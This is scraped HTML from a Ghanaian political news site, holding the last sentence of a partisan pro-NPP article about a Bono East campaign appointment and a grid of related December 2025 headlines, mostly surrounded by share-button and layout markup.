https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?resize=701%2C526&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?resize=1067%2C800&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>It is evidently clear that the NDC has no proper policies and programmes for the good people of Ghana therefore, four more for Nana agenda ought materialise to make Ghanaians more happier.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Bono East Region: Former Nkoranza North NPP Parliamentary Aspirant Appointed As Campaign Team Member' data-link='https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Bono East Region: Former Nkoranza North NPP Parliamentary Aspirant Appointed As Campaign Team Member' data-link='https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Bono%20East%20Region%3A%20Former%20Nkoranza%20North%20NPP%20Parliamentary%20Aspirant%20Appointed%20As%20Campaign%20Team%20Member&url=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F&title=Bono%20East%20Region%3A%20Former%20Nkoranza%20North%20NPP%20Parliamentary%20Aspirant%20Appointed%20As%20Campaign%20Team%20Member" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Bono%20East%20Region%3A%20Former%20Nkoranza%20North%20NPP%20Parliamentary%20Aspirant%20Appointed%20As%20Campaign%20Team%20Member https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/', 'Bono%20East%20Region%3A%20Former%20Nkoranza%20North%20NPP%20Parliamentary%20Aspirant%20Appointed%20As%20Campaign%20Team%20Member', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/ahafo-region-shall-be-the-2nd-stronghold-of-npp-regional-minister/" rel="prev">Previous: <span class="em-post-navigation nav-title">Ahafo Region Shall Be The 2nd Stronghold Of NPP &#8211; Regional Minister</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/2nd-phase-disinfection-in-tertiary-institutions-begins-as-directed-by-president/" rel="next">Next: <span class="em-post-navigation nav-title">2nd Phase Disinfection In Tertiary Institutions Begins As Directed By President</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/mahama-catalyzes-breakthrough-of-us78-3m-for-critical-stalled-takoradi-agona-nkwanta-road-project/"
                        aria-label="Mahama Catalyzes Breakthrough of US$78.3m for Critical Stalled Takoradi-Agona-Nkwanta Road Project">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="24b4666b-c8f8-41c8-9cac-9afd1a971e2a" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12610" data-permalink="https://ghanaiandemocrat.com/mahama-catalyzes-breakthrough-of-us78-3m-for-critical-stalled-takoradi-agona-nkwanta-road-project/24b4666b-c8f8-41c8-9cac-9afd1a971e2a/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766253746&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="24b4666b-c8f8-41c8-9cac-9afd1a971e2a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/mahama-catalyzes-breakthrough-of-us78-3m-for-critical-stalled-takoradi-agona-nkwanta-road-project/">
                      Mahama Catalyzes Breakthrough of US$78.3m for Critical Stalled Takoradi-Agona-Nkwanta Road Project                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/mahama-catalyzes-breakthrough-of-us78-3m-for-critical-stalled-takoradi-agona-nkwanta-road-project/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/noguchi-institute-gets-lifeline-vp-prof-jane-naana-opoku-agyemang-vows-to-tackle-crippling-hurdles/"
                        aria-label="Noguchi Institute Gets Lifeline: VP. Prof. Jane Naana Opoku-Agyemang Vows to Tackle Crippling Hurdles">
                        <img width="300" height="194" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?fit=300%2C194&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?resize=300%2C194&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?resize=1024%2C662&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?resize=768%2C496&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?resize=640%2C414&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12607" data-permalink="https://ghanaiandemocrat.com/noguchi-institute-gets-lifeline-vp-prof-jane-naana-opoku-agyemang-vows-to-tackle-crippling-hurdles/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?fit=1080%2C698&amp;ssl=1" data-orig-size="1080,698" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766304200&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?fit=300%2C194&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?fit=640%2C414&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/noguchi-institute-gets-lifeline-vp-prof-jane-naana-opoku-agyemang-vows-to-tackle-crippling-hurdles/">
                      Noguchi Institute Gets Lifeline: VP. Prof. Jane Naana Opoku-Agyemang Vows to Tackle Crippling Hurdles                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
